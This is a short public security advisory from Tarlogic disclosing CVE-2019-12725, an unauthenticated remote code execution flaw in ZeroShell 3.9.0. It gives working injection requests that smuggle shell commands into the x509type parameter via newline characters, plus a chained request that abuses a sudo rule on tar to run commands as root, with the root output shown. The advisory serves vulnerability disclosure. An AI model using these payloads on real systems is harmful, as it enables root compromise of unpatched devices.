 https://www.tarlogic.com/advisories/zeroshell-rce-root.txt
Product: ZeroShell
Publication Date: 17/07/2019
Author: Juan Manuel Fernandez (@TheXC3LL) - Tarlogic
CVE-2019-12725 - RCE as root
======================
The latest version of ZeroShell (3.9.0) is vulnerable to RCE because some parameters inside a script are used without a properly sanitization. This issue can be abused via new-line characters:
Example of vulnerable parameter:
/cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509view&User=Admin&x509type='%0Auname -a%0A'
Additionally the Apache user can execute the "tar" command as root (/etc/sudoers):
(...)
apache ALL= NOPASSWD:   /bin/tar
(...)
This can be abused in order to elevate privileges via the RCE:
/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=id%0A'
uid=0(root) gid=0(root) groups=0(root)
A security update will be released in the next days